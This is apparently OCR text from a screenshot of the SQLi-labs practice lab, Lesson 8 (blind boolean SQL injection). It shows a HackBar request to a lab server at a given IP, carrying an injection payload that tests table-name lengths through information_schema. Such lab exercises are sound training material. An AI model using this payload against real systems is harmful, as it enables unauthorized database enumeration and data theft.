 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(table_name) from inf
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=database() limit 1,1)=8--+
Split URL
Execute
Post data Referrer User Agent Cookies